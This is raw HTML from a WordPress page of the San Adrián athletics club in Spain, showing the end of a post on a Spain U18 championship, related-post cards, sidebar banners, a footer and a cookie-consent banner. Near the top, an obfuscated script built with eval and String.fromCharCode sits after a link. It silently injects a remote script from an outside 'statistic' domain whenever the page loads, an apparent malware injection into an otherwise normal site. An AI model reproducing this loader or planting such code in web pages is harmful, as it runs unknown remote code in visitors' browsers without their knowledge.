href="https://www.rfea.es/web/competiciones/inscritos.asp?codigo=2022RF072" target=_blank rel="noreferrer noopener" aria-label=" (abre en una nueva pestaña)">VER NORMATIVA</a></p> <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script> <script>function pinIt()
{var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);}</script> <div
class=post-share><div
class="post-share-icons cf">
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatletismosanadrian.org%2Fcto-espana-sub18%2F" class="link facebook" target=_blank >
<i
class="fab fa-facebook"></i></a>
<a
href="http://twitter.com/share?url=https%3A%2F%2Fatletismosanadrian.org%2Fcto-espana-sub18%2F&#038;text=CTO.%20ESPA%C3%91A%20SUB18" class="link twitter" target=_blank>
<i
class="fab fa-twitter"></i></a>
<a
href="mailto:?subject=CTO.%20ESPAÑA%20SUB18&#038;body=https%3A%2F%2Fatletismosanadrian.org%2Fcto-espana-sub18%2F" class="link email" target=_blank >
<i
class="fas fa-envelope"></i></a><a
href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fatletismosanadrian.org%2Fcto-espana-sub18%2F&#038;title=CTO.%20ESPA%C3%91A%20SUB18" class="link linkedin" target=_blank >
<i
class="fab fa-linkedin"></i></a><a
href="https://telegram.me/share/url?url=https%3A%2F%2Fatletismosanadrian.org%2Fcto-espana-sub18%2F&#038;text&#038;title=CTO.%20ESPA%C3%91A%20SUB18" class="link telegram" target=_blank >
<i
class="fab fa-telegram"></i></a><a
href=javascript:pinIt(); class="link pinterest"><i
class="fab fa-pinterest"></i></a></div></div><div
class="clearfix mb-3"></div><nav
class="navigation post-navigation" aria-label=Entradas><h2 class="screen-reader-text">Navegación de entradas</h2><div
class=nav-links><div
class=nav-previous><a
href=https://atletismosanadrian.org/de-combinadas/ rel=prev>DE COMBINADAS<div
class="fas fa-angle-double-right"></div><span></span></a></div><div
class=nav-next><a
href=https://atletismosanadrian.org/record-navarro-sub18-y-minima-europea-en-2000-obstaculos/ rel=next><div
class="fas fa-angle-double-left"></div><span></span> RECORD NAVARRO SUB18 Y MINIMA EUROPEA EN 2000 OBSTACULOS</a></div></div></nav></article></div><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ ><img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async></a><div
class=media-body><h4 class="media-heading">Por <a
href ="https://atletismosanadrian.org/author/atletismosanadrian/">atletismosanadrian</a></h4><p></p></div></div><div
class="mg-featured-slider p-3 mb-4"><div
class=mg-sec-title><h4>Entrada relacionada</h4></div><div
class=row><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA">
2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 17, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN">
CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 1, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN">
CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Nov 26, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div></div></div></div><aside
class=col-md-3><aside
id=secondary class=widget-area role=complementary><div
id=sidebar-right class=mg-sidebar><div
id=block-23 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ target=_blank rel=" noreferrer noopener"><img
decoding=async width=300 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg alt class=wp-image-7253 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg 300w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-188x250.jpg 188w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-768x1024.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1152x1536.jpg 1152w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1536x2048.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"></a></figure></div></div><div
id=block-5 class="mg-widget widget_block widget_media_image"><div
class="wp-block-image is-style-rounded"><figure
class="aligncenter size-full is-resized"><a
href=https://sanadrian.es/ target=_blank rel=" noreferrer noopener"><img
decoding=async width=160 height=160 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/escudo-ayuntamiento-pequeño.bmp alt class=wp-image-138 style=width:120px;height:120px></a></figure></div></div><div
id=block-12 class="mg-widget widget_block widget_text"><p
class=has-text-align-center><sub>EL CLUB ATLETISMO DE<br>SAN ADRIAN OBTIENE SUBVENCION DEL EXCMO. AYUNTAMIENTO</sub></p></div><div
id=block-22 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=400 height=114 src=https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg alt class=wp-image-7058 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-250x71.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-768x219.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-1536x438.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-2048x585.jpg 2048w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-20 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://www.circuitodecarreraspopulares.es/ target=_blank rel="CIRCUITO DE CARRERAS"><img
loading=lazy decoding=async width=400 height=77 src=https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png alt class=wp-image-6014 srcset="https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png 400w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-250x48.png 250w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-768x147.png 768w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal.png 800w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-3 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-thumbnail is-resized"><a
href=https://www.fnaf.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=125 height=125 src=https://atletismosanadrian.org/wp-content/uploads/2022/10/LOGO-FEDERACION-NUEVO-125x125.jpg alt class=wp-image-4978 style=width:94px;height:94px></a></figure></div></div><div
id=block-2 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-full is-resized"><a
href=https://www.rfea.es/ ><img
loading=lazy decoding=async width=387 height=60 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/rfea.bmp alt class=wp-image-134 style=width:290px;height:45px></a></figure></div></div><div
id=block-11 class="mg-widget widget_block"><div
class=wp-block-group><div
class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p></div></div></div></div></div><div
id=block-15 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-16 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-18 class="mg-widget widget_block widget_text"><p></p></div></div></aside></aside></div></div></main><div
class="container-fluid mr-bot40 mg-posts-sec-inner"><div
class=missed-inner><div
class=row><div
class=col-md-12><div
class=mg-sec-title><h4>Ver de nuevo</h4></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA"> 2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 17, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN"> CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 1, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN"> CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/IMG-20251116-WA0035.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ title="Permalink to: XVIII EDICION VUELTA AL PLANTIO"> XVIII EDICION VUELTA AL PLANTIO</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div></div></div></div><footer
style="background-image:url('https://atletismosanadrian.org/wp-content/uploads/2016/08/cropped-PA190447-scaled.jpg');"><div
class=overlay style="background-color: ;"><div
class=mg-footer-bottom-area><div
class=container-fluid><div
class="row align-items-center"><div
class=col-md-6>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div><div
class="col-md-6 text-right text-xs"><ul
class=mg-social></ul></div></div></div></div><div
class=mg-footer-copyright><div
class=container-fluid><div
class=row><div
class="col-md-6 text-xs"><p>
<a
href=https://es.wordpress.org/ >
Funciona gracias a WordPress	</a>
<span
class=sep> | </span>
Tema: Newsup de <a
href=https://themeansar.com/ rel=designer>Themeansar</a></p></div><div
class="col-md-6 text-right text-xs"><ul
id=menu-pie-de-pagina class=info-right><li
id=menu-item-5265 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a
class=nav-link title="CLUB ATLETISMO DE SAN ADRIAN CIF G31957715" href=#>CLUB ATLETISMO DE SAN ADRIAN CIF G31957715</a></li>
<li
id=menu-item-5222 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5222"><a
class=nav-link title=Inicio href=https://atletismosanadrian.org>Inicio</a></li></ul></div></div></div></div></div></footer></div></div>
<a
href=# class="ta_upscr bounceInup animated"><i
class="fas fa-angle-up"></i></a> <script>var cffajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";var cfflinkhashtags="true";</script> <div
id=cmplz-cookiebanner-container><div
class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal=true data-nosnippet=true role=dialog aria-live=polite aria-labelledby=cmplz-header-1-optin aria-describedby=cmplz-message-1-optin><div
class=cmplz-header><div
class=cmplz-logo></div><div
class=cmplz-title id=cmplz-header-1-optin>Gestionar el consentimiento de las cookies</div><div
class=cmplz-close tabindex=0 role=button aria-label="Cerrar ventana">
<svg
aria-hidden=true focusable=false data-prefix=fas data-icon=times class="svg-inline--fa fa-times fa-w-11" role=img xmlns=http://www.w3.org/2000/svg viewBox="0 0 352 512"><path
fill=currentColor d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div
class="cmplz-divider cmplz-divider-header"></div><div
class=cmplz-body><div
class=cmplz-message id=cmplz-message-1-optin>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div
class=cmplz-categories>
<details
class="cmplz-category cmplz-functional" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Funcional</span>
<span
class=cmplz-always-active>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-functional-optin
data-category=cmplz_functional
class="cmplz-consent-checkbox cmplz-functional"
size=40
value=1>
<label
class=cmplz-label for=cmplz-functional-optin tabindex=0><span
class=screen-reader-text>Funcional</span></label>
</span>
Siempre activo	</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-functional>El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div>
</details><details
class="cmplz-category cmplz-preferences" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Preferencias</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-preferences-optin
data-category=cmplz_preferences
class="cmplz-consent-checkbox cmplz-preferences"
size=40
value=1>
<label
class=cmplz-label for=cmplz-preferences-optin tabindex=0><span
class=screen-reader-text>Preferencias</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-preferences>El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div>
</details><details
class="cmplz-category cmplz-statistics" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Estadísticas</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-statistics-optin
data-category=cmplz_statistics
class="cmplz-consent-checkbox cmplz-statistics"
size=40
value=1>
<label
class=cmplz-label for=cmplz-statistics-optin tabindex=0><span
class=screen-reader-text>Estadísticas</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-statistics>El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span
class=cmplz-description-statistics-anonymous>El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div>
</details>
<details
class="cmplz-category cmplz-marketing" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Marketing</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-marketing-optin
data-category=cmplz_marketing
class="cmplz-consent-checkbox cmplz-marketing"
size=40
value=1>
<label
class=cmplz-label for=cmplz-marketing-optin tabindex=0><span
class=screen-reader-text>Marketing</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-marketing>El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div>
</details></div></div><div
class="cmplz-links cmplz-information">
<a
class="cmplz-link cmplz-manage-options cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Administrar opciones</a>
<a
class="cmplz-link cmplz-manage-third-parties cookie-statement" href=# data-relative_url=#cmplz-cookies-overview>Gestionar los servicios</a>
<a
class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href=# data-relative_url=#cmplz-tcf-wrapper>Gestionar {vendor_count} proveedores</a>
<a
class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target=_blank rel="noopener noreferrer nofollow" href=https://cookiedatabase.org/tcf/purposes/ >Leer más sobre estos propósitos</a></div><div
class="cmplz-divider cmplz-footer"></div><div
class=cmplz-buttons>
<button
class="cmplz-btn cmplz-accept">Aceptar</button>
<button
class="cmplz-btn cmplz-deny">Denegar</button>
<button
class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button
class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a
class="cmplz-btn cmplz-manage-options tcf cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Ver preferencias</a></div><div
class="cmplz-links cmplz-documents">
<a
class="cmplz-link cookie-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link privacy-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link impressum" href=# data-relative_url>{title}</a></div></div></div><div
id=cmplz-manage-consent data-nosnippet=true><button
class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div> <script></script>  <script>var sbiajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";</script> <style id=core-block-supports-inline-css>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}</style> <script src=https://atletismosanadrian.org/wp-content/cache/minify/1a390.js></script> <script id=moment-js-after>moment.updateLocale('es_ES',{"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}});</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/18ae7.js></script> <script id=cffscripts-js-extra>var cffOptions={"placeholder":"https:\/\/atletismosanadrian.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7f7b4.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"8078a96358","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/atletismosanadrian.org\/cto-espana-sub18\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/db4e9.js></script> <script id=cmplz-cookiebanner-js-extra>/*<![CDATA[*/var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/atletismosanadrian.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/atletismosanadrian.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/atletismosanadrian.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/atletismosanadrian.org\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};/*]]>*/</script> <script defer src=https://atletismosanadrian.org/wp-content/cache/minify/4407c.js></script> <script 